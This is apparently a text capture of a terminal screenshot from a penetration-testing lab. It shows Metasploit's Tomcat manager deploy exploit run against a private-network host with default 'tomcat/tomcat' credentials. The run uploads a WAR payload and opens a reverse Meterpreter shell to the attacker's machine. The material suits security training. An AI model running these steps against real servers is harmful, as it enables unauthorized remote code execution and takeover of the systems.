 1 2 3 4 2 18:39
kali@kali: ~
Session Actions Edit View Help
Home
View the full module info with the info, or info -d command.
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.100.3
RHOSTS => 192.168.100.3
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6219 bytes as ixfkuXrjI44cjWZ.war ...
[*] Executing /ixfkuXrjI44cjWZ/wZikOigm9g14A7AD2QxueUCW.jsp...
[*] Undeploying ixfkuXrjI44cjWZ ...
[*] Sending stage (63221 bytes) to 192.168.100.3
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.3:49000) at 2026-11-09 18:36:42 +0500
meterpreter > shell
KALI